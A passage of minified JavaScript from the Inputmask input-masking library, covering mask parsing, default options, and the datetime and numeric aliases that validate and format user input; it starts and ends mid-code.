e.mask.mask?i(e.mask.mask,e.mask,e):i(e.mask,e.mask,e)},t.analyseMask=function(e,t,i){var n,o,r,s,a,l,c=/(?:[?*+]|\{[0-9+*]+(?:,[0-9+*]*)?(?:\|[0-9+*]*)?\})|[^.?*+^${[]()|\\]+|./g,u=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,d=!1,p=new v,f=[],h=[],g=!1;function v(e,t,i,n){this.matches=[],this.openGroup=e||!1,this.alternatorGroup=!1,this.isGroup=e||!1,this.isOptional=t||!1,this.isQuantifier=i||!1,this.isAlternator=n||!1,this.quantifier={min:1,max:1}}function m(e,n,o){o=void 0!==o?o:e.matches.length;var r=e.matches[o-1];if(t)0===n.indexOf("[")||d&&/\\d|\\s|\\w]/i.test(n)||"."===n?e.matches.splice(o++,0,{fn:new RegExp(n,i.casing?"i":""),static:!1,optionality:!1,newBlockMarker:void 0===r?"master":r.def!==n,casing:null,def:n,placeholder:void 0,nativeDef:n}):(d&&(n=n[n.length-1]),n.split("").forEach(function(t,n){r=e.matches[o-1],e.matches.splice(o++,0,{fn:/[a-z]/i.test(i.staticDefinitionSymbol||t)?new RegExp("["+(i.staticDefinitionSymbol||t)+"]",i.casing?"i":""):null,static:!0,optionality:!1,newBlockMarker:void 0===r?"master":r.def!==t&&!0!==r.static,casing:null,def:i.staticDefinitionSymbol||t,placeholder:void 0!==i.staticDefinitionSymbol?t:void 0,nativeDef:(d?"'":"")+t})})),d=!1;else{var s=i.definitions&&i.definitions[n]||i.usePrototypeDefinitions&&Inputmask.prototype.definitions[n];s&&!d?e.matches.splice(o++,0,{fn:s.validator?"string"==typeof s.validator?new RegExp(s.validator,i.casing?"i":""):new function(){this.test=s.validator}:new RegExp("."),static:s.static||!1,optionality:!1,newBlockMarker:void 0===r?"master":r.def!==(s.definitionSymbol||n),casing:s.casing,def:s.definitionSymbol||n,placeholder:s.placeholder,nativeDef:n,generated:s.generated}):(e.matches.splice(o++,0,{fn:/[a-z]/i.test(i.staticDefinitionSymbol||n)?new RegExp("["+(i.staticDefinitionSymbol||n)+"]",i.casing?"i":""):null,static:!0,optionality:!1,newBlockMarker:void 0===r?"master":r.def!==n&&!0!==r.static,casing:null,def:i.staticDefinitionSymbol||n,placeholder:void 0!==i.staticDefinitionSymbol?n:void 0,nativeDef:(d?"'":"")+n}),d=!1)}}function y(){if(0<f.length){if(m(s=f[f.length-1],o),s.isAlternator){a=f.pop();for(var e=0;e<a.matches.length;e++)a.matches[e].isGroup&&(a.matches[e].isGroup=!1);0<f.length?(s=f[f.length-1]).matches.push(a):p.matches.push(a)}}else m(p,o)}function b(e){var t=new v(!0);return t.openGroup=!1,t.matches=e,t}function k(){if((r=f.pop()).openGroup=!1,void 0!==r)if(0<f.length){if((s=f[f.length-1]).matches.push(r),s.isAlternator){a=f.pop();for(var e=0;e<a.matches.length;e++)a.matches[e].isGroup=!1,a.matches[e].alternatorGroup=!1;0<f.length?(s=f[f.length-1]).matches.push(a):p.matches.push(a)}}else p.matches.push(r);else y()}function w(e){var t=e.pop();return t.isQuantifier&&(t=b([e.pop(),t])),t}for(t&&(i.optionalmarker[0]=void 0,i.optionalmarker[1]=void 0);n=t?u.exec(e):c.exec(e);){if(o=n[0],t)switch(o.charAt(0)){case"?":o="{0,1}";break;case"+":case"*":o="{"+o+"}";break;case"|":if(0===f.length){var _=b(p.matches);_.openGroup=!0,f.push(_),p.matches=[],g=!0}}if(d)y();else switch(o.charAt(0)){case"$":case"^":t||y();break;case"(?=":case"(?!":case"(?<=":case"(?<!":break;case i.escapeChar:d=!0,t&&y();break;case i.optionalmarker[1]:case i.groupmarker[1]:k();break;case i.optionalmarker[0]:f.push(new v(!1,!0));break;case i.groupmarker[0]:f.push(new v(!0));break;case i.quantifiermarker[0]:var x=new v(!1,!1,!0),S=(o=o.replace(/[{}]/g,"")).split("|"),T=S[0].split(","),C=isNaN(T[0])?T[0]:parseInt(T[0]),E=1===T.length?C:isNaN(T[1])?T[1]:parseInt(T[1]);"*"!==C&&"+"!==C||(C="*"===E?0:1),x.quantifier={min:C,max:E,jit:S[1]};var M=0<f.length?f[f.length-1].matches:p.matches;if((n=M.pop()).isAlternator){M.push(n),M=n.matches;var O=new v(!0),P=M.pop();M.push(O),M=O.matches,n=P}n.isGroup||(n=b([n])),M.push(n),M.push(x);break;case i.alternatormarker:if(0<f.length){var L=(s=f[f.length-1]).matches[s.matches.length-1];l=s.openGroup&&(void 0===L.matches||!1===L.isGroup&&!1===L.isAlternator)?f.pop():w(s.matches)}else l=w(p.matches);if(l.isAlternator)f.push(l);else if(l.alternatorGroup?(a=f.pop(),l.alternatorGroup=!1):a=new v(!1,!1,!1,!0),a.matches.push(l),f.push(a),l.openGroup){l.openGroup=!1;var A=new v(!0);A.alternatorGroup=!0,f.push(A)}break;default:y()}}for(g&&k();0<f.length;)r=f.pop(),p.matches.push(r);return 0<p.matches.length&&(function e(n){n&&n.matches&&n.matches.forEach(function(o,r){var s=n.matches[r+1];(void 0===s||void 0===s.matches||!1===s.isQuantifier)&&o&&o.isGroup&&(o.isGroup=!1,t||(m(o,i.groupmarker[0],0),!0!==o.openGroup&&m(o,i.groupmarker[1]))),e(o)})}(p),h.push(p)),(i.numericInput||i.isRTL)&&function e(t){for(var n in t.matches=t.matches.reverse(),t.matches)if(Object.prototype.hasOwnProperty.call(t.matches,n)){var o=parseInt(n);if(t.matches[n].isQuantifier&&t.matches[o+1]&&t.matches[o+1].isGroup){var r=t.matches[n];t.matches.splice(n,1),t.matches.splice(o+1,0,r)}void 0!==t.matches[n].matches?t.matches[n]=e(t.matches[n]):t.matches[n]=((s=t.matches[n])===i.optionalmarker[0]?s=i.optionalmarker[1]:s===i.optionalmarker[1]?s=i.optionalmarker[0]:s===i.groupmarker[0]?s=i.groupmarker[1]:s===i.groupmarker[1]&&(s=i.groupmarker[0]),s)}var s;return t}(h[0]),h};var n,o=(n=i(12))&&n.__esModule?n:{default:n}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default={9:{validator:"[0-9０-９]",definitionSymbol:"*"},a:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",definitionSymbol:"*"},"*":{validator:"[0-9０-９A-Za-zА-яЁёÀ-ÿµ]"}}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default={_maxTestPos:500,placeholder:"_",optionalmarker:["[","]"],quantifiermarker:["{","}"],groupmarker:["(",")"],alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:function(){},onincomplete:function(){},oncleared:function(){},repeat:0,greedy:!1,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,insertModeVisual:!0,clearIncomplete:!1,alias:null,onKeyDown:function(){},onBeforeMask:null,onBeforePaste:function(e,t){return"function"==typeof t.onBeforeMask?t.onBeforeMask.call(this,e,t):e},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:function(){},skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",_radixDance:!1,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","url","password","search"],ignorables:[8,9,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,preValidation:null,postValidation:null,staticDefinitionSymbol:void 0,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"text",importDataAttributes:!0,shiftPositions:!0,usePrototypeDefinitions:!0}},function(e,t,i){"use strict";var n=a(i(1)),o=a(i(0)),r=a(i(14));function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e){return e&&e.__esModule?e:{default:e}}var l=n.default.dependencyLib,c=(new Date).getFullYear(),u={d:["[1-9]|[12][0-9]|3[01]",Date.prototype.setDate,"day",Date.prototype.getDate],dd:["0[1-9]|[12][0-9]|3[01]",Date.prototype.setDate,"day",function(){return g(Date.prototype.getDate.call(this),2)}],ddd:[""],dddd:[""],m:["[1-9]|1[012]",Date.prototype.setMonth,"month",function(){return Date.prototype.getMonth.call(this)+1}],mm:["0[1-9]|1[012]",Date.prototype.setMonth,"month",function(){return g(Date.prototype.getMonth.call(this)+1,2)}],mmm:[""],mmmm:[""],yy:["[0-9]{2}",Date.prototype.setFullYear,"year",function(){return g(Date.prototype.getFullYear.call(this),2)}],yyyy:["[0-9]{4}",Date.prototype.setFullYear,"year",function(){return g(Date.prototype.getFullYear.call(this),4)}],h:["[1-9]|1[0-2]",Date.prototype.setHours,"hours",Date.prototype.getHours],hh:["0[1-9]|1[0-2]",Date.prototype.setHours,"hours",function(){return g(Date.prototype.getHours.call(this),2)}],hx:[function(e){return"[0-9]{".concat(e,"}")},Date.prototype.setHours,"hours",function(e){return Date.prototype.getHours}],H:["1?[0-9]|2[0-3]",Date.prototype.setHours,"hours",Date.prototype.getHours],HH:["0[0-9]|1[0-9]|2[0-3]",Date.prototype.setHours,"hours",function(){return g(Date.prototype.getHours.call(this),2)}],Hx:[function(e){return"[0-9]{".concat(e,"}")},Date.prototype.setHours,"hours",function(e){return function(){return g(Date.prototype.getHours.call(this),e)}}],M:["[1-5]?[0-9]",Date.prototype.setMinutes,"minutes",Date.prototype.getMinutes],MM:["0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]",Date.prototype.setMinutes,"minutes",function(){return g(Date.prototype.getMinutes.call(this),2)}],s:["[1-5]?[0-9]",Date.prototype.setSeconds,"seconds",Date.prototype.getSeconds],ss:["0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]",Date.prototype.setSeconds,"seconds",function(){return g(Date.prototype.getSeconds.call(this),2)}],l:["[0-9]{3}",Date.prototype.setMilliseconds,"milliseconds",function(){return g(Date.prototype.getMilliseconds.call(this),3)}],L:["[0-9]{2}",Date.prototype.setMilliseconds,"milliseconds",function(){return g(Date.prototype.getMilliseconds.call(this),2)}],t:["[ap]"],tt:["[ap]m"],T:["[AP]"],TT:["[AP]M"],Z:[""],o:[""],S:[""]},d={isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"};function p(e){var t=new RegExp("\\d+$").exec(e[0]);if(t&&void 0!==t[0]){var i=u[e[0][0]+"x"].slice("");return i[0]=i[0](t[0]),i[3]=i[3](t[0]),i}if(u[e[0]])return u[e[0]]}function f(e){if(!e.tokenizer){var t=[],i=[];for(var n in u)if(/\.*x$/.test(n)){var o=n[0]+"\\d+";-1===i.indexOf(o)&&i.push(o)}else-1===t.indexOf(n[0])&&t.push(n[0]);e.tokenizer="("+(0<i.length?i.join("|")+"|":"")+t.join("+|")+")+?|.",e.tokenizer=new RegExp(e.tokenizer,"g")}return e.tokenizer}function h(e,t,i,n){var o,s,a="";for(f(i).lastIndex=0;o=f(i).exec(e);)if(void 0===t)if(s=p(o))a+="("+s[0]+")";else switch(o[0]){case"[":a+="(";break;case"]":a+=")?";break;default:a+=(0,r.default)(o[0])}else if(s=p(o))if(!0!==n&&s[3]){a+=s[3].call(t.date)}else s[2]?a+=t["raw"+s[2]]:a+=o[0];else a+=o[0];return a}function g(e,t){for(e=String(e),t=t||2;e.length<t;)e="0"+e;return e}function v(e,t,i){var n,o,r,a={date:new Date(1,0,1)},l=e;function c(e,t,i){e[n]=t.replace(/[^0-9]/g,"0"),e["raw"+n]=t,void 0!==r&&r.call(e.date,"month"==n?parseInt(e[n])-1:e[n])}if("string"==typeof l){for(f(i).lastIndex=0;o=f(i).exec(t);){var d=new RegExp("\\d+$").exec(o[0]),p=d?o[0][0]+"x":o[0],h=void 0;if(d){var g=f(i).lastIndex,v=y(o.index,i);f(i).lastIndex=g,h=l.slice(0,l.indexOf(v.nextMatch[0]))}else h=l.slice(0,p.length);Object.prototype.hasOwnProperty.call(u,p)&&(n=u[p][2],r=u[p][1],c(a,h)),l=l.slice(h.length)}return a}if(l&&"object"===s(l)&&Object.prototype.hasOwnProperty.call(l,"date"))return l}function m(e,t){return h(t.inputFormat,{date:e},t)}function y(e,t){var i,n,o=0,r=0;for(f(t).lastIndex=0;n=f(t).exec(t.inputFormat);){var s=new RegExp("\\d+$").exec(n[0]);if(e<=(o+=r=s?parseInt(s[0]):n[0].length)){i=n,n=f(t).exec(t.inputFormat);break}}return{targetMatchIndex:o-r,nextMatch:n,targetMatch:i}}n.default.extendAliases({datetime:{mask:function(e){return e.numericInput=!1,u.S=e.i18n.ordinalSuffix.join("|"),e.inputFormat=d[e.inputFormat]||e.inputFormat,e.displayFormat=d[e.displayFormat]||e.displayFormat||e.inputFormat,e.outputFormat=d[e.outputFormat]||e.outputFormat||e.inputFormat,e.placeholder=""!==e.placeholder?e.placeholder:e.inputFormat.replace(/[[\]]/,""),e.regex=h(e.inputFormat,void 0,e),e.min=v(e.min,e.inputFormat,e),e.max=v(e.max,e.inputFormat,e),null},placeholder:"",inputFormat:"isoDateTime",displayFormat:void 0,outputFormat:void 0,min:null,max:null,skipOptionalPartCharacter:"",i18n:{dayNames:["Mon","Tue","Wed","Thu","Fri","Sat","Sun","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"],ordinalSuffix:["st","nd","rd","th"]},preValidation:function(e,t,i,n,o,r,s,a){if(a)return!0;if(isNaN(i)&&e[t]!==i){var l=y(t,o);if(l.nextMatch&&l.nextMatch[0]===i&&1<l.targetMatch[0].length){var c=u[l.targetMatch[0]][0];if(new RegExp(c).test("0"+e[t-1]))return e[t]=e[t-1],e[t-1]="0",{fuzzy:!0,buffer:e,refreshFromBuffer:{start:t-1,end:t+1},pos:t+1}}}return!0},postValidation:function(e,t,i,n,o,r,s,a){if(s)return!0;var l,d;if(!1===n)return(l=y(t+1,o)).targetMatch&&l.targetMatchIndex===t&&1<l.targetMatch[0].length&&void 0!==u[l.targetMatch[0]]&&(d=u[l.targetMatch[0]][0],new RegExp(d).test("0"+i))?{insert:[{pos:t,c:"0"},{pos:t+1,c:i}],pos:t+1}:n;if(n.fuzzy&&(e=n.buffer,t=n.pos),(l=y(t,o)).targetMatch&&l.targetMatch[0]&&void 0!==u[l.targetMatch[0]]){d=u[l.targetMatch[0]][0];var p=e.slice(l.targetMatchIndex,l.targetMatchIndex+l.targetMatch[0].length);!1===new RegExp(d).test(p.join(""))&&2===l.targetMatch[0].length&&r.validPositions[l.targetMatchIndex]&&r.validPositions[l.targetMatchIndex+1]&&(r.validPositions[l.targetMatchIndex+1].input="0")}var f=n,g=v(e.join(""),o.inputFormat,o);return f&&g.date.getTime()==g.date.getTime()&&(f=function(e,t,i){if(e.year!==e.rawyear){var n=c.toString(),o=e.rawyear.replace(/[^0-9]/g,""),r=n.slice(0,o.length),s=n.slice(o.length);if(2===o.length&&o===r){var a=new Date(c,e.month-1,e.day);e.day==a.getDate()&&(!i.max||i.max.date.getTime()>=a.getTime())&&(e.date.setFullYear(c),e.year=n,t.insert=[{pos:t.pos+1,c:s[0]},{pos:t.pos+2,c:s[1]}])}}return t}(g,f,o),f=function(e,t,i){if(!isFinite(e.rawday)||"29"==e.day&&!isFinite(e.rawyear)||new Date(e.date.getFullYear(),isFinite(e.rawmonth)?e.month:e.date.getMonth()+1,0).getDate()>=e.day)return t;if("29"==e.day){var n=y(t.pos,i);if("yyyy"===n.targetMatch[0]&&t.pos-n.targetMatchIndex==2)return t.remove=t.pos+1,t}return!1}(g,f,o),f=function(e,t,i,n,o){if(!t)return t;if(i.min){if(e.rawyear){var r,s=e.rawyear.replace(/[^0-9]/g,""),a=i.min.year.substr(0,s.length);if(s<a){var l=y(t.pos,i);if(s=e.rawyear.substr(0,t.pos-l.targetMatchIndex+1),(a=i.min.year.substr(0,s.length))<=s)return t.remove=l.targetMatchIndex+s.length,t;if(s="yyyy"===l.targetMatch[0]?e.rawyear.substr(1,1):e.rawyear.substr(0,1),a=i.min.year.substr(2,1),r=i.max?i.max.year.substr(2,1):s,1===s.length&&a<=s<=r&&!0!==o)return"yyyy"===l.targetMatch[0]?(t.insert=[{pos:t.pos+1,c:s,strict:!0}],t.caret=t.pos+2,n.validPositions[t.pos].input=i.min.year[1]):(t.insert=[{pos:t.pos+1,c:i.min.year[1],strict:!0},{pos:t.pos+2,c:s,strict:!0}],t.caret=t.pos+3,n.validPositions[t.pos].input=i.min.year[0]),t;t=!1}}t&&e.year&&e.year===e.rawyear&&i.min.date.getTime()==i.min.date.getTime()&&(t=i.min.date.getTime()<=e.date.getTime())}return t&&i.max&&i.max.date.getTime()==i.max.date.getTime()&&(t=i.max.date.getTime()>=e.date.getTime()),t}(g,f,o,r,a)),t&&f&&n.pos!==t?{buffer:h(o.inputFormat,g,o).split(""),refreshFromBuffer:{start:t,end:n.pos}}:f},onKeyDown:function(e,t,i,n){e.ctrlKey&&e.keyCode===o.default.RIGHT&&(this.inputmask._valueSet(m(new Date,n)),l(this).trigger("setvalue"))},onUnMask:function(e,t,i){return t?h(i.outputFormat,v(e,i.inputFormat,i),i,!0):t},casing:function(e,t,i,n){return 0==t.nativeDef.indexOf("[ap]")?e.toLowerCase():0==t.nativeDef.indexOf("[AP]")?e.toUpperCase():e},onBeforeMask:function(e,t){return"[object Date]"===Object.prototype.toString.call(e)&&(e=m(e,t)),e},insertMode:!1,shiftPositions:!1,keepStatic:!1,inputmode:"numeric"}})},function(e,t,i){"use strict";var n=s(i(1)),o=s(i(0)),r=s(i(14));function s(e){return e&&e.__esModule?e:{default:e}}var a=n.default.dependencyLib;function l(e,t){for(var i="",o=0;o<e.length;o++)n.default.prototype.definitions[e.charAt(o)]||t.definitions[e.charAt(o)]||t.optionalmarker[0]===e.charAt(o)||t.optionalmarker[1]===e.charAt(o)||t.quantifiermarker[0]===e.charAt(o)||t.quantifiermarker[1]===e.charAt(o)||t.groupmarker[0]===e.charAt(o)||t.groupmarker[1]===e.charAt(o)||t.alternatormarker===e.charAt(o)?i+="\\"+e.charAt(o):i+=e.charAt(o);return i}function c(e,t,i,n){if(0<e.length&&0<t&&(!i.digitsOptional||n)){var o=e.indexOf(i.radixPoint),r=!1;i.negationSymbol.back===e[e.length-1]&&(r=!0,e.length--),-1===o&&(e.push(i.radixPoint),o=e.length-1);for(var s=1;s<=t;s++)isFinite(e[o+s])||(e[o+s]="0")}return r&&e.push(i.negationSymbol.back),e}function u(e,t){var i=0;if("+"===e){for(i in t.validPositions);i=parseInt(i)}for(var n in t.tests)if(i<=(n=parseInt(n)))for(var o=0,r=t.tests[n].length;o<r;o++)if((void 0===t.validPositions[n]||"-"===e)&&t.tests[n][o].match.def===e)return n+(void 0!==t.validPositions[n]&&"-"!==e?1:0);return i}function d(e,t){var i=-1;for(var n in t.validPositions){var o=t.validPositions[n];if(o&&o.match.def===e){i=parseInt(n);break}}return i}function p(e,t,i,n,o){var r=t.buffer?t.buffer.indexOf(o.radixPoint):-1,s=-1!==r&&new RegExp("[0-9１-９]").test(e);return o._radixDance&&s&&null==t.validPositions[r]?{insert:{pos:r===i?r+1:r,c:o.radixPoint},pos:i}:s}n.default.extendAliases({numeric:{mask:function(e){e.repeat=0,e.groupSeparator===e.radixPoint&&e.digits&&"0"!==e.digits&&("."===e.radixPoint?e.groupSeparator=",":","===e.radixPoint?e.groupSeparator=".":e.groupSeparator="")," "===e.groupSeparator&&(e.skipOptionalPartCharacter=void 0),1<e.placeholder.length&&(e.placeholder=e.placeholder.charAt(0)),"radixFocus"===e.positionCaretOnClick&&""===e.placeholder&&(e.positionCaretOnClick="lvp");var t="0",i=e.radixPoint;!0===e.numericInput&&void 0===e.__financeInput?(t="1",e.positionCaretOnClick="radixFocus"===e.positionCaretOnClick?"lvp":e.positionCaretOnClick,e.digitsOptional=!1,isNaN(e.digits)&&(e.digits=2),e._radixDance=!1,i=","===e.radixPoint?"?":"!",""!==e.radixPoint&&void 0===e.definitions[i]&&(e.definitions[i]={},e.definitions[i].validator="["+e.radixPoint+"]",e.definitions[i].placeholder=e.radixPoint,e.definitions[i].static=!0,e.definitions[i].generated=!0)):(e.__financeInput=!1,e.numericInput=!0);var n,o="[+]";if(o+=l(e.prefix,e),""!==e.groupSeparator?(void 0===e.definitions[e.groupSeparator]&&(e.definitions[e.groupSeparator]={},e.definitions[e.groupSeparator].validator="["+e.groupSeparator+"]",e.definitions[e.groupSeparator].placeholder=e.groupSeparator,e.definitions[e.groupSeparator].static=!0,e.definitions[e.groupSeparator].generated=!0),o+=e._mask(e)):o+="9{+}",void 0!==e.digits&&0!==e.digits){var s=e.digits.toString().split(",");isFinite(s[0])&&s[1]&&isFinite(s[1])?o+=i+t+"{"+e.digits+"}":(isNaN(e.digits)||0<parseInt(e.digits))&&(e.digitsOptional?(n=o+i+t+"{0,"+e.digits+"}",e.keepStatic=!0):o+=i+t+"{"+e.digits+"}")}return o+=l(e.suffix,e),o+="[-]",n&&(o=[n+l(e.suffix,e)+"[-]",o]),e.greedy=!1,function(e){void 0===e.parseMinMaxOptions&&(null!==e.min&&(e.min=e.min.toString().replace(new RegExp((0,r.default)(e.groupSeparator),"g"),""),","===e.radixPoint&&(e.min=e.min.replace(e.radixPoint,".")),e.min=isFinite(e.min)?parseFloat(e.min):NaN,isNaN(e.min)&&(e.min=Number.MIN_VALUE)),null!==e.max&&(e.max=e.max.toString().replace(new RegExp((0,r.default)(e.groupSeparator),"g"),""),","===e.radixPoint&&(e.max=e.max.replace(e.radixPoint,".")),e.max=isFinite(e.max)?parseFloat(e.max):NaN,isNaN(e.max)&&(e.max=Number.MAX_VALUE)),e.parseMinMaxOptions="done")}(e),o},_mask:function(e){return"("+e.groupSeparator+"999){+|1}"},digits:"*",digitsOptional:!0,enforceDigitsOnBlur:!1,radixPoint:".",positionCaretOnClick:"radixFocus",_radixDance:!0,groupSeparator:"",allowMinus:!0,negationSymbol:{front:"-",back:""},prefix:"",suffix:"",min:null,max:null,SetMaxOnOverflow:!1,step:1,inputType:"text",unmaskAsNumber:!1,roundingFN:Math.round,inputmode:"numeric",shortcuts:{k:"000",m:"000000"},placeholder:"0",greedy:!1,rightAlign:!0,insertMode:!0,autoUnmask:!1,skipOptionalPartCharacter:"",definitions:{0:{validator:p},1:{validator:p,definitionSymbol:"9"},"+":{validator:function(e,t,i,n,o){return o.allowMinus&&("-"===e||e===o.negationSymbol.front)}},"-":{validator:function(e,t,i,n,o){return o.allowMinus&&e===o.negationSymbol.back}}},preValidation:function(e,t,i,n,o,r,s,a){if(!1!==o.__financeInput&&i===o.radixPoint)return!1;var l;if(l=o.shortcuts&&o.shortcuts[i]){if(1<l.length)for(var c=[],p=0;p<l.length;p++)c.push({pos:t+p,c:l[p],strict:!1});return{insert:c}}var f=e.indexOf(o.radixPoint),h=t;if(t=function(e,t,i,n,o){return o._radixDance&&o.numericInput&&t!==o.negationSymbol.back&&e<=i&&(0<i||t==o.radixPoint)&&(void 0===n.validPositions[e-1]||n.validPositions[e-1].input!==o.negationSymbol.back)&&(e-=1),e}(t,i,f,r,o),"-"===i||i===o.negationSymbol.front){if(!0!==o.allowMinus)return!1;var g=!1,v=d("+",r),m=d("-",r);return-1!==v&&(g=[v,m]),!1!==g?{remove:g,caret:h-o.negationSymbol.front.length}:{insert:[{pos:u("+",r),c:o.negationSymbol.front,fromIsValid:!0},{pos:u("-",r),c:o.negationSymbol.back,fromIsValid:void 0}],caret:h+o.negationSymbol.back.length}}if(i===o.groupSeparator)return{caret:h};if(a)return!0;if(-1!==f&&!0===o._radixDance&&!1===n&&i===o.radixPoint&&void 0!==o.digits&&(isNaN(o.digits)||0<parseInt(o.digits))&&f!==t)return{caret:o._radixDance&&t===f-1?f+1:f};if(!1===o.__financeInput)if(n){if(o.digitsOptional)return{rewritePosition:s.end};if(!o.digitsOptional){if(s.begin>f&&s.end<=f)return i===o.radixPoint?{insert:{pos:f+1,c:"0",fromIsValid:!0},rewritePosition:f}:{rewritePosition:f+1};if(s.begin<f)return{rewritePosition:s.begin-1}}}else if(!o.showMaskOnHover&&!o.showMaskOnFocus&&!o.digitsOptional&&0<o.digits&&""===this.inputmask.__valueGet.call(this))return{rewritePosition:f};return{rewritePosition:t}},postValidation:function(e,t,i,n,o,r,s){if(!1===n)return n;if(s)return!0;if(null!==o.min||null!==o.max){var l=o.onUnMask(e.slice().reverse().join(""),void 0,a.extend({},o,{unmaskAsNumber:!0}));if(null!==o.min&&l<o.min&&(l.toString().length>o.min.toString().length||l<0))return!1;if(null!==o.max&&l>o.max)return!!o.SetMaxOnOverflow&&{refreshFromBuffer:!0,buffer:c(o.max.toString().replace(".",o.radixPoint).split(""),o.digits,o).reverse()}}return n},onUnMask:function(e,t,i){if(""===t&&!0===i.nullable)return t;var n=e.replace(i.prefix,"");return n=(n=n.replace(i.suffix,"")).replace(new RegExp((0,r.default)(i.groupSeparator),"g"),""),""!==i.placeholder.charAt(0)&&(n=n.replace(new RegExp(i.placeholder.charAt(0),"g"),"0")),i.unmaskAsNumber?(""!==i.radixPoint&&-1!==n.indexOf(i.radixPoint)&&(n=n.replace(r.default.call(this,i.radixPoint),".")),n=(n=n.replace(new RegExp("^"+(0,r.default)(i.negationSymbol.front)),"-")).replace(new RegExp((0,r.default)(i.negationSymbol.back)+"$"),""),Number(n)):n},isComplete:function(e,t){var i=(t.numericInput?e.slice().reverse():e).join("");return i=(i=(i=(i=(i=i.replace(new RegExp("^"+(0,r.default)(t.negationSymbol.front)),"-")).replace(new RegExp((0,r.default)(t.negationSymbol.back)+"$"),"")).replace(t.prefix,"")).replace(t.suffix,"")).replace(new RegExp((0,r.default)(t.groupSeparator)+"([0-9]{3})","g"),"$1"),","===t.radixPoint&&(i=i.replace((0,r.default)(t.radixPoint),".")),isFinite(i)},onBeforeMask:function(e,t){var i=t.radixPoint||",";isFinite(t.digits)&&(t.digits=parseInt(t.digits)),"number"!=typeof e&&"number"!==t.inputType||""===i||(e=e.toString().replace(".",i));var n="-"===e.charAt(0)||e.charAt(0)===t.negationSymbol.front,o=e.split(i),s=o[0].replace(/[^\-0-9]/g,""),a=1<o.length?o[1].replace(/[^0-9]/g,""):"",l=1<o.length;e=s+(""!==a?i+a:a);var u=0;if(""!==i&&(u=t.digitsOptional?t.digits<a.length?t.digits:a.length:t.digits,""!==a||!t.digitsOptional)){var d=Math.pow(10,u||1);e=e.replace((0,r.default)(i),"."),isNaN(parseFloat(e))||(e=(t.roundingFN(parseFloat(e)*d)/d).toFixed(u)),e=e.toString().replace(".",i)}if(0===t.digits&&-1!==e.indexOf(i)&&(e=e.substring(0,e.indexOf(i))),null!==t.min||null!==t.max){var p=e.toString().replace(i,".");null!==t.min&&p<t.min?e=t.min.toString().replace(".",i):null!==t.max&&p>t.max&&(e=t.max.toString().replace(".",i))}return n&&"-"!==e.charAt(0)&&(e="-"+e),c(e.toString().split(""),u,t,l).join("")},onBeforeWrite:function(e,t,i,n){function o(e,t){if(!1!==n.__financeInput||t){var i=e.indexOf(n.radixPoint);-1!==i&&e.splice(i,1)}if(""!==n.groupSeparator)for(;-1!==(i=e.indexOf(n.groupSeparator));)e.splice(i,1);return e}var s,l=function(e,t){var i=new RegExp("(^"+(""!==t.negationSymbol.front?(0,r.default)(t.negationSymbol.front)+"?":"")+(0,r.default)(t.prefix)+")(.*)("+(0,r.default)(t.suffix)+(""!=t.negationSymbol.back?(0,r.default)(t.negationSymbol.back)+"?":"")+"$)").exec(e.slice().reverse().join("")),n=i?i[2]:"",o=!1;return n&&(n=n.split(t.radixPoint.charAt(0))[0],o=new RegExp("^[0"+t.groupSeparator+"]*").exec(n)),!(!o||!(1<o[0].length||0<o[0].length&&o[0].length<n.length))&&o}(t,n);if(l)for(var u=t.join("").lastIndexOf(l[0].split("").reverse().join(""))-(l[0]==l.input?0:1),d=l[0]==l.input?1:0,p=l[0].length-d;0<p;p--)delete this.maskset.validPositions[u+p],delete t[u+p];if(e)switch(e.type){case"blur":case"checkval":if(null!==n.min){var f=n.onUnMask(t.slice().reverse().join(""),void 0,a.extend({},n,{unmaskAsNumber:!0}));if(null!==n.min&&f<n.min)return{refreshFromBuffer:!0,buffer:c(n.min.toString().replace(".",n.radixPoint).split(""),n.digits,n).reverse()}}if(t[t.length-1]===n.negationSymbol.front){var h=new RegExp("(^"+(""!=n.negationSymbol.front?(0,r.default)(n.negationSymbol.front)+"?":"")+(0,r.default)(n.prefix)+")(.*)("+(0,r.default)(n.suffix)+(""!=n.negationSymbol.back?(0,r.default)(n.negationSymbol.back)+"?":"")+"$)").exec(o(t.slice(),!0).reverse().join(""));0==(h?h[2]:"")&&(s={refreshFromBuffer:!0,buffer:[0]})}else""!==n.radixPoint&&t[0]===n.radixPoint&&(s&&s.buffer?s.buffer.shift():(t.shift(),s={refreshFromBuffer:!0,buffer:o(t)}));if(n.enforceDigitsOnBlur){var 